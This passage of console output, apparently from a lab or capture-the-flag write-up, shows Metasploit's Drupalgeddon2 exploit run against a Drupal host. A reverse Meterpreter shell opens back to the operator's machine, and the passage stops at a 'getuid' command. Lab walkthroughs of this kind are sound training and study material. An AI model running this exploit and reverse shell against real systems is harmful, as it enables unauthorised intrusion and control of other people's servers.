 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.129.163.64
[*] Meterpreter session 1 opened (10.10.14.38:4444 -> 10.129.163.64:56498) at 2021-06-17 14:36:19 +0000
meterpreter > getuid